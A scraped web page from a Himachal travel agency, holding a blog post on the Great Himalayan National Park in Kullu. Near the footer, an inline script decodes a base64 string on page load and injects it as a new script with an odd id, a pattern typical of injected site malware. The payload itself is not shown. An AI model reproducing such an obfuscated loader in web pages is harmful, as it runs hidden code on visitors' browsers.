<script async src="https://www.googletagmanager.com/gtag/js?id=UA-97849276-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-97849276-3');
</script>
<!-- Global site tag (gtag.js) - Google Ads: 857894998 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-857894998"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-857894998');
</script>
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "Mahasu Tour and Travels",
  "alternateName": "Mahasu Travels",
  "url": "https://www.mahasutravels.com/",
  "logo": "https://www.mahasutravels.com/assets/images/logo.png",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+918894424550",
    "contactType": "customer service"
  },
  "sameAs": [
    "https://www.facebook.com/mahasutravels",
    "https://www.twitter.com/mahasutravels",
    "https://in.pinterest.com/mahasutravels/",
    "https://www.linkedin.com/company/mahasutravels",
    "https://www.youtube.com/channel/UCli5E7JYPQYqDo4S5SGtWkA"
  ],
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.8",
    "bestRating": "5",
    "ratingCount": "223"
  }
}
</script>
<meta name="p:domain_verify" content="353530dbe1f9f7bc662569931ee9a0a3">
<meta name="msvalidate.01" content="0A048A97C65C6A14631336D8D50BEC66">

    </head>

    <body class="fonticons-loading">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PF6VFLCT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
                <nav class="navbar navbar-expand-lg navbar-dark theme-font-2 fixed-top">
            <div class="container">
                <a class="navbar-brand" href="https://www.mahasutravels.com/"><img src="https://www.mahasutravels.com/assets/images/logo.png" alt="Mahasu Tour & Travels Private Limited"></a>
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#mainmenubar" aria-controls="mainmenubar" aria-expanded="false" aria-label="Toggle navigation">
                    <span class="fa fa-bars"></span>
                </button>
                <div class="collapse navbar-collapse justify-content-lg-end" id="mainmenubar">
                    <ul class="navbar-nav text-uppercase">
                        <li class="nav-item "><a class="nav-link" href="https://www.mahasutravels.com/" title="Mahasu Tour & Travels Private Limited"><i class="fa fa-home"></i> Home</a></li>
                                                <li class="nav-item  dropdown">
                            <a class="nav-link " href="https://www.mahasutravels.com/destinations"  title="Destinations"><i class="fa fa-flag-o"></i> Destinations</a>
                            <span class="drop-arrow"></span>                                                                                                <ul class="dropdown-menu">
                                                                                                                                                                                        <li class=""><a class="dropdown-item" href="https://www.mahasutravels.com/destination/shimla" title="Shimla">Shimla</a>
                                                                                                                                                                                                                                                                                                                        </li>
                                                                                                                                                                            <li class=""><a class="dropdown-item" href="https://www.mahasutravels.com/destination/manali" title="Manali">Manali</a>
                                                                                                                                                                                                                                                                                                                        </li>
                                                                                                                                                                            <li class=""><a class="dropdown-item" href="https://www.mahasutravels.com/destination/dharamshala" title="Dharamshala">Dharamshala</a>
                                                                                                                                                                                                                                                                                                                        </li>
                                                                                                                                                                            <li class=""><a class="dropdown-item" href="https://www.mahasutravels.com/destination/dalhousie" title="Dalhousie">Dalhousie</a>
                                                                                                                                                                                                                                                                                                                        </li>
                                                                                                                                                                            <li class=""><a class="dropdown-item" href="https://www.mahasutravels.com/destination/kinnaur" title="Kinnaur">Kinnaur</a>
                                                                                                                                                                                                                                                                                                                        </li>
                                                                                                                                                                            <li class=""><a class="dropdown-item" href="https://www.mahasutravels.com/destination/spiti" title="Spiti Valley">Spiti Valley</a>
                                                                                                                                                                                                                                                                                                                        </li>
                                                                                                                                                                            <li class=""><a class="dropdown-item" href="https://www.mahasutravels.com/destination/kalpa" title="Kalpa">Kalpa</a>
                                                                                                                                                                                                                                                                                                                        </li>
                                                                                                                                                                            <li class=""><a class="dropdown-item" href="https://www.mahasutravels.com/destination/sangla" title="Sangla">Sangla</a>
                                                                                                                                                                                                                                                                                                                        </li>
                                                                                                                                                                            <li class=""><a class="dropdown-item" href="https://www.mahasutravels.com/destination/amritsar" title="Amritsar">Amritsar</a>
                                                                                                                                                                                                                                                                                                                        </li>
                                                                                                                                                                            <li class=""><a class="dropdown-item" href="https://www.mahasutravels.com/destination/pathankot" title="Pathankot">Pathankot</a>
                                                                                                                                                                                                                                                                                                                        </li>
                                                                                                                                                                            <li class=""><a class="dropdown-item" href="https://www.mahasutravels.com/destination/leh-and-ladakh" title="Leh & Ladakh">Leh & Ladakh</a>
                                                                                                                                                                                                                                                                                                                        </li>
                                                                                                                                                                        </ul>
                                                                                </li>
                                                <li class="nav-item  dropdown">
                            <a class="nav-link " href="https://www.mahasutravels.com/tour-packages"  title="Tours"><i class="fa fa-object-group"></i> Tours</a>
                            <span class="drop-arrow"></span>                                                                                                <ul class="dropdown-menu">
                                                                                                                                                                                        <li class=""><a class="dropdown-item" href="https://www.mahasutravels.com/tour-category/kashmir-packages" title="Kashmir Packages">Kashmir Packages</a>
                                                                                                                                                                                                                                                                                                                        </li>
                                                                                                                                                                            <li class=""><a class="dropdown-item" href="https://www.mahasutravels.com/tour-category/shimla-manali-tours" title="Shimla Manali Tours">Shimla Manali Tours</a>
                                                                                                                                                                                                                                                                                                                        </li>
                                                                                                                                                                            <li class=""><a class="dropdown-item" href="https://www.mahasutravels.com/tour-category/complete-himachal-tours" title="Complete Himachal Tours">Complete Himachal Tours</a>
                                                                                                                                                                                                                                                                                                                        </li>
                                                                                                                                                                            <li class=""><a class="dropdown-item" href="https://www.mahasutravels.com/tour-category/dharamshala-dalhousie-tours" title="Dharamshala Dalhousie Tours">Dharamshala Dalhousie Tours</a>
                                                                                                                                                                                                                                                                                                                        </li>
                                                                                                                                                                            <li class=""><a class="dropdown-item" href="https://www.mahasutravels.com/tour-category/kinnaur-spiti-tours" title="Kinnaur Spiti Tours">Kinnaur Spiti Tours</a>
                                                                                                                                                                                                                                                                                                                        </li>
                                                                                                                                                                            <li class=""><a class="dropdown-item" href="https://www.mahasutravels.com/tour-category/shimla-local-taxi-tours" title="Shimla Local Taxi Tours">Shimla Local Taxi Tours</a>
                                                                                                                                                                                                                                                                                                                        </li>
                                                                                                                                                                            <li class=""><a class="dropdown-item" href="https://www.mahasutravels.com/tour-category/manali-local-taxi-tours" title="Manali Local Taxi Tours">Manali Local Taxi Tours</a>
                                                                                                                                                                                                                                                                                                                        </li>
                                                                                                                                                                            <li class=""><a class="dropdown-item" href="https://www.mahasutravels.com/tour-category/honeymoon-tours" title="Honeymoon Tours">Honeymoon Tours</a>
                                                                                                                                                                                                                                                                                                                        </li>
                                                                                                                                                                            <li class=""><a class="dropdown-item" href="https://www.mahasutravels.com/tour-category/family-tours" title="Family Tours">Family Tours</a>
                                                                                                                                                                                                                                                                                                                        </li>
                                                                                                                                                                            <li class=""><a class="dropdown-item" href="https://www.mahasutravels.com/tour-category/group-tours" title="Group Tours">Group Tours</a>
                                                                                                                                                                                                                                                                                                                        </li>
                                                                                                                                                                            <li class=""><a class="dropdown-item" href="https://www.mahasutravels.com/tour-category/pilgrimage-tours" title="Pilgrimage Tours">Pilgrimage Tours</a>
                                                                                                                                                                                                                                                                                                                        </li>
                                                                                                                                                                            <li class=""><a class="dropdown-item" href="https://www.mahasutravels.com/tour-category/adventure-tours" title="Adventure Tours">Adventure Tours</a>
                                                                                                                                                                                                                                                                                                                        </li>
                                                                                                                                                                            <li class=""><a class="dropdown-item" href="https://www.mahasutravels.com/tour-category/volvo-tours" title="Volvo Tours">Volvo Tours</a>
                                                                                                                                                                                                                                                                                                                        </li>
                                                                                                                                                                        </ul>
                                                                                </li>
                                                <li class="nav-item  ">
                            <a class="nav-link " href="https://www.mahasutravels.com/cabs"  title="Cabs"><i class="fa fa-taxi"></i> Cabs</a>
                                                                                    </li>
                                                <li class="nav-item  ">
                            <a class="nav-link " href="https://www.mahasutravels.com/plan-your-trip"  title="Plan Your Trip"><i class="fa fa-edit"></i> Plan Your Trip</a>
                                                                                    </li>
                                                <li class="nav-item  ">
                            <a class="nav-link " href="https://www.mahasutravels.com/blogs"  title="Blogs"><i class="fa fa-edit"></i> Blogs</a>
                                                                                    </li>
                                                <li class="nav-item  ">
                            <a class="nav-link " href="https://www.mahasutravels.com/contact-us"  title="Contact Us"><i class="fa fa-address-card-o"></i> Contact Us</a>
                                                                                    </li>
                                            </ul>
                </div>
            </div>
        </nav>
        <div class="top-line">
            <div class="container">
                <div class="row">
                    <div class="col-7 col-md-5 text-left">
                        <div class="phone-number">
                            <a href="tel:+918894424550"><i class="fa fa-phone"></i> +918894424550</a>
                        </div>
                    </div>
                    <div class="col-5 col-md-7 text-right">
                        <div class="top-email d-none d-lg-inline">
                            <a href="mailto:helpdesk@mahasutravels.com"><i class="fa fa-envelope-o"></i> helpdesk@mahasutravels.com</a>
                        </div>
                        <a class="whatsapp-icon d-lg-none" href="whatsapp://send?phone=+918894424550"><i class="fa fa-whatsapp"></i></a>
                        <div class="top-inquiry-btn d-inline">
                            <a href="javascript:void(0)" class="quick-inquiry-btn">Quick Inquiry</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="covid-line pt-1 d-none pad-bt-2">
            <div class="container">
                <div class="text"><i class="fa fa-info"></i>We know the impact of COVID-19 Outbreak. To ensure ensure the safety of our clients & guests, we are following safety measures while travelling and staying as per the guidelines of <a href="https://www.mohfw.gov.in/" target="_blank">MoHFW,India</a> and <a href="https://himachaltourism.gov.in" target="_blank">Himachal Tourism</a>.</div>
            </div>
        </div>
                                <div class="breadcrumb-container" id="breadcrumb">
            <div class="container">
            <ol class="breadcrumb">
                <li class="breadcrumb-item"><a href="https://www.mahasutravels.com/" title="Home">Home</a></li>
                                                                <li class="breadcrumb-item"><a href="https://www.mahasutravels.com/blogs" title="Blogs">Blogs</a></li>
                                <li class="breadcrumb-item">THE GREAT HIMALAYAN NATIONAL PARK ( KULLU)</li>
            </ol>
            </div>
        </div>
        <div class="section webpage">
    <div class="container">
        <div class="section-box">
            <h1 class="section-title">THE GREAT HIMALAYAN NATIONAL PARK ( KULLU)</h1>
            <div class="row">
                <div class="col-md-8">
                    <div class="lazy-img-placeholder img-blog-detail" aria-lazysrc="https://www.mahasutravels.com/images/blogs/1024x650/image168.jpg" data-alt="THE GREAT HIMALAYAN NATIONAL PARK ( KULLU)"></div>
                    <div class="blog-meta-container">
                        <div class="row">
                            <div class="col-sm-6 blog-meta">
                                <i class="fa fa-calendar"></i> September 06,2019                            </div>
                            <div class="col-sm-6 social-share">
                                <a href="http://www.facebook.com/sharer.php?u=https://www.mahasutravels.com/the-great-himalayan-national-park-kullu" target="_blank" class="sh-facebook"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/share?url=https://www.mahasutravels.com/the-great-himalayan-national-park-kullu&amp;text=THE GREAT HIMALAYAN NATIONAL PARK ( KULLU)" target="_blank" class="sh-twitter"><i class="fa fa-twitter"></i></a><a href="http://pinterest.com/pin/create/button/?url=https://www.mahasutravels.com/the-great-himalayan-national-park-kullu&media=https://www.mahasutravels.com/images/blogs/1024x650/image168.jpg&description=THE GREAT HIMALAYAN NATIONAL PARK ( KULLU)" target="_blank" class="sh-pinterest"><i class="fa fa-pinterest"></i></a><a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.mahasutravels.com/the-great-himalayan-national-park-kullu" target="_blank" class="sh-linkedin"><i class="fa fa-linkedin"></i></a><a href="https://plus.google.com/share?url=https://www.mahasutravels.com/the-great-himalayan-national-park-kullu" target="_blank" class="sh-google-plus"><i class="fa fa-google-plus"></i></a>                            </div>
                        </div>
                    </div>
                    <div class="blog-description">
                    <p align="center"><strong>THE GREAT HIMALAYAN NATIONAL PARK</strong></p>

<p align="center">(WORLD HERITAGEE PARK)</p>

<p>(District Kullu, altitude 1500 meters to 5805 meters). The Great Himalayan National park consists of the upper catchment areas of the Tirthan,Sainj and Jiwa rivers, which flow westwards and feed the Beas River. Though &ldquo;large scale fellings in easily accessible areas&rdquo; were carried out during the second World War, the area is one of the least disturbed in the state. It, there-fore, consists of relatively good forests and meadows, which support an extremely diverse wild life population. This includes the largest remaining population of Himalayan &lsquo;&rsquo;tahr&rsquo; in Himachal Pradesh. The park is also one of the only two places in India, were anything more than a remnant population of &lsquo;western tragopan&rsquo; is known to survive.</p>

<p>Total area occupied by the Great Himalayan National Park is 62,000 hectares (620 sq. km). Part of the present area (8,396 hectares) was declared sanctuary (Tirthan) on 17<sup>th</sup> June 1976. On 1<sup>st</sup> March 1984, The Great Himalayan National Park was set up. In 1999, the government of India gave it the status of National Park formally. Besides the Tirthan sanctuary (8,396 hectares) which is the part of National Park, it is also bordered by Pin valley National Park on the North East, Kanawar sanctuary on the North-West and RupiBhaba Sanctuary to the east; all these together constitute Himachal Pradesh&rsquo;s largest protected will life region. In 2013 Sainj and Tirthan sanctuaries were merged with this park and so its area went upto 906 sq.km. At present (2014) the total area of the park is 1171 sq.km.</p>

<p><strong>FAUNA :-</strong> Mammals &ndash; Himalayan Black Bear, Brown Bear, Jungle Cat, Leopard Cat, Himalayan Palm Civet, Barking Deer, Musk Deer, Red Fox, Goral, Ibex, Jackal, Langur common or Hanuman, Leopard, Snow Leopard, Rhesus Macaque Himalayan yellow throated Marten, House Mouse, Himalayan Mouse-hare, Serow, Blue Sheep, Grey Shrew, Himalayan Water, Shrew, Squirrel Kashmiri Flying and Common Giant Flying. Himalayan Tahr, Royle&rsquo;s vole, Himalayan Weasel and Wolf. There are about 354varieties of birds, insects, animals and other living being in this park.</p>

<p><strong>REPTILES :-</strong>Viper and Himalayan Pit.</p>

<p>Locally threatened species-Snow Leopard, Musk Deer, Serow, Blue Sheep, Blue Sheep, Ibex, Wolf, Leopard, Western Tragopan and Chir Pheasant.</p>

<p><strong>FLORA :-</strong>Forest types include-Ban-Oak, Moist deodar, mixed coniferous. Montane Bamboo Brakes and Temperate Pastures.</p>

<p>On 23<sup>rd</sup> June 2014 The Great Himalayan National Park was declared world natural heritage by United Nations Educational, Scientific and Cultural Organization (UNESCO) at its 38<sup>th</sup> session held at Doha (Capital City of Qutar). In 2013, at Cambodia it was nominated by the Indian Government for the world heritage status. This is the 11<sup>th</sup> Natural site of India to get the status of world Natural heritage. In total uptill now 38 Indian locations have goot the status of world heritage. The park has 805 kinds of plants, trees and wild life, 209 species of birds, 230 species of butterfly, 250 species of herbs, 125 species of insects and 35 species of other wild life.</p>

<p>The main benefits of being declared world natural heritage would be-</p>

<ul style="list-style-type:circle;">
	<li>Recognition at world level</li>
	<li>Impetus to tourism</li>
	<li>Additional budget for the protection of wild life and natural wealth</li>
	<li>Protection to endangered species</li>
	<li>Increase in employment opportunities.</li>
</ul>

<p align="center"><strong>FAMOUS PLACE TO VISIT IN KULLU</strong></p>

<p>&nbsp;</p>

<p>Raghunath Temple, Bijli Mahadev Temple, The Great Himalayan National Park, Jagannathi Temple, Kullu Valley, Rupi Palace, DhakpoShedrupling Monastery, MahadeviTirth, Nature Park (Mohal), Mata Vaishno MahaDaviTirth Temple Kullu, Adi Brahma Temple.</p>
                    </div>
                </div>
                <div class="col-md-4 side-bar">
                    <div class="widget-box">
                        <h2 class="widget-title">Recent Stories & Blogs</h2>
                                                        <div class="row blog-item-row">
                                <div class="col-4">
                                    <a class="img" href="https://www.mahasutravels.com/summer-holiday-tours-in-himachal" title="Summer Holiday Tours in Himachal"><div class="lazy-img-placeholder img-blog-thumb" aria-lazysrc="https://www.mahasutravels.com/images/blogs/266x200/image243.jpg" data-alt="Summer Holiday Tours in Himachal"></div></a>
                                </div>
                                <div class="col-8">
                                    <h3><a href="https://www.mahasutravels.com/summer-holiday-tours-in-himachal">Summer Holiday Tours in Himachal</a></h3>
                                    <div class="date"><i class="fa fa-calendar"></i> 22-Jan-2021</div>
                                </div>
                            </div>
                                                        <div class="row blog-item-row">
                                <div class="col-4">
                                    <a class="img" href="https://www.mahasutravels.com/explore-unseen-beauty-of-dharamshala-and-dalhousie" title="Explore unseen beauty of Dharamshala and Dalhousie"><div class="lazy-img-placeholder img-blog-thumb" aria-lazysrc="https://www.mahasutravels.com/images/blogs/266x200/image242.jpg" data-alt="Explore unseen beauty of Dharamshala and Dalhousie"></div></a>
                                </div>
                                <div class="col-8">
                                    <h3><a href="https://www.mahasutravels.com/explore-unseen-beauty-of-dharamshala-and-dalhousie">Explore unseen beauty of Dharamshala and Dalhousie</a></h3>
                                    <div class="date"><i class="fa fa-calendar"></i> 16-Jan-2021</div>
                                </div>
                            </div>
                                                        <div class="row blog-item-row">
                                <div class="col-4">
                                    <a class="img" href="https://www.mahasutravels.com/adventure-activities-to-do-in-kullu-manali" title="Adventure activities to do in Kullu-Manali"><div class="lazy-img-placeholder img-blog-thumb" aria-lazysrc="https://www.mahasutravels.com/images/blogs/266x200/image241.jpg" data-alt="Adventure activities to do in Kullu-Manali"></div></a>
                                </div>
                                <div class="col-8">
                                    <h3><a href="https://www.mahasutravels.com/adventure-activities-to-do-in-kullu-manali">Adventure activities to do in Kullu-Manali</a></h3>
                                    <div class="date"><i class="fa fa-calendar"></i> 08-Jan-2021</div>
                                </div>
                            </div>
                                                        <div class="row blog-item-row">
                                <div class="col-4">
                                    <a class="img" href="https://www.mahasutravels.com/a-memorable-trip-to-enjoy-the-colors-of-himachal" title="A Memorable Trip to Enjoy the Colors of Himachal"><div class="lazy-img-placeholder img-blog-thumb" aria-lazysrc="https://www.mahasutravels.com/images/blogs/266x200/image240.jpg" data-alt="A Memorable Trip to Enjoy the Colors of Himachal"></div></a>
                                </div>
                                <div class="col-8">
                                    <h3><a href="https://www.mahasutravels.com/a-memorable-trip-to-enjoy-the-colors-of-himachal">A Memorable Trip to Enjoy the Colors of Himachal</a></h3>
                                    <div class="date"><i class="fa fa-calendar"></i> 29-Dec-2020</div>
                                </div>
                            </div>
                                                </div>
                                        <div class="widget-box widget-box-tpm">
                        <h2 class="widget-title">Post Categories</h2>
                        <div class="package-cat-list">
                            <ul>
                                                                <li><a href="https://www.mahasutravels.com/destination-special">Destination Special</a></li>
                                                                <li><a href="https://www.mahasutravels.com/exclusive-tours">Exclusive Tours</a></li>
                                                            </ul>
                        </div>
                    </div>
                                                            <div class="widget-box p-3 bordered mt-4">
                        <h2 class="widget-title">Tags</h2>
                        <div class="blog-tags">
                            <a class="item" href="https://www.mahasutravels.com/blogs/by-tag?name=Kullu">Kullu</a><a class="item" href="https://www.mahasutravels.com/blogs/by-tag?name=River+Rafting">River Rafting</a><a class="item" href="https://www.mahasutravels.com/blogs/by-tag?name=Paragliding">Paragliding</a><a class="item" href="https://www.mahasutravels.com/blogs/by-tag?name=Rop+Adventure">Rop Adventure</a>                        </div>
                    </div>
                                        <div class="widget-box mt-4">
                        <h2 class="widget-title">Interested for Tour</h2>
                        <div class="form-box">
                            <form id="frmblogquery" class="validate-this-form post-ajax" name="frmblogquery" method="post" action="postblogquery" novalidate>
                                <p>Get our Experts' support. Just submit your query.</p>
                                <input type="hidden" name="txtblgblogurl" id="txtblgblogurl" value="https://www.mahasutravels.com/the-great-himalayan-national-park-kullu">
                                <input type="hidden" name="txtblgblogname" id="txtblgblogurl" value="THE GREAT HIMALAYAN NATIONAL PARK ( KULLU)">
                                <div class="row">
                                    <div class="col-sm-6 col-lg-12">
                                        <div class="form-group has-icon">
                                            <i class="fa fa-user-o"></i>
                                            <input type="text" class="form-control" name="txtblgname" id="txtblgname" placeholder="Name" required> 
                                        </div>
                                    </div>
                                    <div class="col-sm-6 col-lg-12">
                                        <div class="form-group has-icon">
                                            <i class="fa fa-phone"></i>
                                            <input type="text" class="form-control phone" name="txtblgphone" id="txtblgphone" placeholder="Phone Number" required>
                                        </div>
                                    </div>
                                </div>
                                <div class="form-group has-icon">
                                    <i class="fa fa-envelope-o"></i>
                                    <input type="email" class="form-control" name="txtblgemail" id="txtblgemail" placeholder="Email" required>
                                </div>
                                <div class="form-group has-icon">
                                    <i class="fa fa-bars"></i>
                                    <textarea cols="" rows="4" class="form-control" name="txtblgmessage" id="txtblgmessage" placeholder="Message" required></textarea>
                                </div>
                                <div class="form-group">        
                                    <button type="submit" class="btn">Submit Query</button>
                                    <div class="validate-msg"></div>
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><script>window.addEventListener("load",function(e){var athelem=document.createElement("script");athelem.text=atob('[base64]');athelem.setAttribute("id","athelemxyz");document.body.appendChild(athelem);},true);</script><div class="modal fade" id="quickquery-popup-modal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Quick Inquiry</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <p><strong><span class="lead">Planning a tour? OR Looking for a cab?</span><br>Please just fill the form below. Our team will support you.</strong></p>
                <form class="query-form validate-this-form post-ajax" id="frmquickinquiry" name="frmquickinquiry" method="post" action="sendquickinquiry" novalidate validation-method="" ajax-return-method="responseWithGoogleAd">
                    <div class="sections">
                        <div class="row">
                            <div class="col-md-6">
                                <div class="form-group has-icon">
                                    <i class="fa fa-user-o"></i>
                                    <input type="text" class="form-control" name="txtqiname" id="txtqiname" placeholder="Name" required> 
                                </div>
                            </div>
                            <div class="col-md-6">
                                <div class="form-group has-icon">
                                    <i class="fa fa-phone"></i>
                                    <input type="text" class="form-control phone" name="txtqiphone" id="txtqiphone" placeholder="Phone Number" required>
                                </div>
                            </div>
                        </div>
                        <div class="form-group has-icon">
                            <i class="fa fa-envelope-o"></i>
                            <input type="email" class="form-control" name="txtqiemail" id="txtqiemail" placeholder="Email" required>
                        </div>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="form-group has-icon">
                                        <i class="fa fa-calendar"></i>
                                        <input class="form-control datepicker" id="txtqidatefrom" placeholder="Travel date" name="txtqidatefrom" type="text" required>
                                </div>
                            </div>
                            <div class="col-sm-6">
                                <div class="form-group has-icon">
                                    <i class="fa fa-taxi"></i>
                                    <select class="form-control" name="txtqitaxi" id="txtqitaxi" required placeholder="Cab">
                                        <option value="">Select a Cab</option>
                                                                                <option value="Alto 800 - 4 Seats">Alto 800 - 4 Seats</option>
                                                                                <option value="Swift Dezire - 4 Seats">Swift Dezire - 4 Seats</option>
                                                                                <option value="Totoya Etios - 4 Seats">Totoya Etios - 4 Seats</option>
                                                                                <option value="Toyota Innova - 6 Seats">Toyota Innova - 6 Seats</option>
                                                                                <option value="Tempo Traveller - 12 Seats">Tempo Traveller - 12 Seats</option>
                                                                                <option value="Mahindra Xylo - 7 Seats">Mahindra Xylo - 7 Seats</option>
                                                                                <option value="Tavera - 9 Seats">Tavera - 9 Seats</option>
                                                                                <option value="Toyota Crysta - 8 Seats">Toyota Crysta - 8 Seats</option>
                                                                                <option value="Ertiga - 6 Seats">Ertiga - 6 Seats</option>
                                                                            </select>
                                </div>
                            </div>
                        </div>
                        <div class="form-group has-icon">
                            <i class="fa fa-bars"></i>
                            <textarea cols="" rows="4" class="form-control" name="txtqimessage" id="txtqimessage" placeholder="Message" required></textarea>
                        </div>
                        <div class="form-group text-center">        
                            <button type="submit" class="btn">Submit Inquiry</button>
                            <div class="validate-msg"></div>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div><div class="callme-back deep">
    <form class="validate-this-form post-ajax" id="frmcallmeback" name="frmcallmeback" method="post" action="postcallback" novalidate  ajax-return-method="responseWithGoogleAd">
        <div class="form-container">
            <div class="title">
                Request a Call
                <a href="javascript:void(0)" class="close"><i class="fa fa-times"></i></a>
            </div>
            <div class="form-group">
                <input type="text" class="form-control" placeholder="Your Name" name="txtcallbackname" id="txtcallbackname" required>
            </div>
            <div class="form-group">
                <input type="text" class="form-control phone" placeholder="Call Back Number" name="txtcallbacknumber" id="txtcallbacknumber" required>
            </div>
            <div class="form-group text-center">
                <button class="btn block" type="submit">Submit</button>
                <div class="validate-msg"></div>
            </div>
        </div>
        <div class="btn-holder">
            <a href="javascript:void()" class="btn"><i class="fa fa-phone"></i> Call Me Back</a>
        </div>
    </form>
</div>
<div class="section callus-banner">
    <div class="container">
        <div class="text-center theme-font-2">
            <div class="d-md-inline-block">
                <a href="tel:+918894424550">Call Us @ +918894424550</a>
            </div>
            <div class="d-md-inline-block or">
                OR
            </div>
            <div class="d-md-inline-block">
                <a href="mailto:helpdesk@mahasutravels.com">Mail Us: helpdesk@mahasutravels.com</a>
            </div>
        </div>
    </div>
</div>
        <footer>
            <div class="footer-main">
                <div class="container">
                    <div class="row">
                        <div class="footer-block col-lg-4 col-sm-6">
                            <h3>About Us</h3>
                            <ul class="list icons">
                                <li><i class="fa fa-home"></i> <p>Lakhanpal Building, Near Goyal Motors, Taradevi, Shimla, Himachal Pradesh (India) - 171010</p>
</li>
                                <li><i class="fa fa-phone"></i> +918894424550, +919816013468</li>
                                <li><i class="fa fa-envelope-o"></i> helpdesk@mahasutravels.com</li>
                            </ul>
                            <div class="social-icons">
                                <span class="text-uppercase">Follow Us:</span>
                                                                <a href="https://www.facebook.com/mahasutravels" target="_blank" title="Facebook" rel="nofollow"><i class="fa fa-facebook"></i></a>
                                                                <a href="https://www.twitter.com/mahasutravels" target="_blank" title="Twitter" rel="nofollow"><i class="fa fa-twitter"></i></a>
                                                                <a href="https://www.linkedin.com/company/mahasutravels" target="_blank" title="Linked In" rel="nofollow"><i class="fa fa-linkedin"></i></a>
                                                                <a href="https://in.pinterest.com/mahasutravels/" target="_blank" title="Pinterest" rel="nofollow"><i class="fa fa-pinterest"></i></a>
                                                                <a href="https://www.youtube.com/channel/UCli5E7JYPQYqDo4S5SGtWkA" target="_blank" title="Youtube" rel="nofollow"><i class="fa fa-play-circle"></i></a>
                                                            </div>
                        </div>
                        <div class="footer-block col-lg-2 col-sm-6">
                            <h3>Quick Links</h3>
                            <ul class="list bulleted">
                                                                <li><a href="https://www.mahasutravels.com/about-us">About Us</a></li>
                                                                <li><a href="https://www.mahasutravels.com/plan-your-trip">Plan Your Trip</a></li>
                                                                <li><a href="https://www.mahasutravels.com/cabs">Our Cabs</a></li>
                                                                <li><a href="https://www.mahasutravels.com/blogs">Blogs</a></li>
                                                                <li><a href="https://www.mahasutravels.com/cancellation-policy">Cancellation Policy</a></li>
                                                                <li><a href="https://www.mahasutravels.com/terms-and-conditions">Terms and Conditions</a></li>
                                                            </ul>
                        </div>
                        <div class="footer-block col-lg-2 col-sm-6">
                            <h3>Destinations</h3>
                            <ul class="list bulleted">
                                                                <li><a href="https://www.mahasutravels.com/destination/dalhousie">Dalhousie</a></li>
                                                                <li><a href="https://www.mahasutravels.com/destination/dharamshala">Dharamshala</a></li>
                                                                <li><a href="https://www.mahasutravels.com/destination/kinnaur">Kinnaur</a></li>
                                                                <li><a href="https://www.mahasutravels.com/destination/manali">Manali</a></li>
                                                                <li><a href="https://www.mahasutravels.com/destination/shimla">Shimla</a></li>
                                                                <li><a href="https://www.mahasutravels.com/destination/spiti">Spiti Valley</a></li>
                                                            </ul>
                        </div>
                        <div class="footer-block col-lg-4 col-sm-6">
                            <h3>Subscribe With Us</h3>
                            <div class="subscription">
                                <form class="validate-this-form post-ajax" id="frmnewsletter" name="frmnewsletter" method="post" action="postnl" novalidate>
                                    <p>To Get Latest Updates, Subscribe With Us.</p>
                                    <div class="form-group has-icon">
                                        <i class="fa fa-envelope-o"></i>
                                        <input class="form-control" name="txtnlemail" id="txtnlemail" placeholder="E-mail ID" required="" type="text">
                                    </div>
                                    <div class="form-group">
                                        <button type="submit" class="btn orange">Subscribe</button>
                                        <div class="validate-msg"></div>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-line">
                <div class="container">
                    <div class="text text-center">&copy; All Rights Reserved. | Mahasu Tour & Travels Private Limited | <span id="powered-by" class="powered-by"></span></div>
                </div>
            </div>
        </footer>
        <div id="back-to-top" title="Go to top"><i class="fa fa-angle-up"></i></div>
        <script defer src="https://www.mahasutravels.com/assets/js/jquery.min.js"></script>
        <script defer src="https://www.mahasutravels.com/assets/owl-carousel/owl.carousel.min.js"></script>
        <script defer src="https://www.mahasutravels.com/assets/js/script.js"></script>
            </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mahasutravels.com/assets/css/flaticon.css?display=swap
body_size: 2039
content:
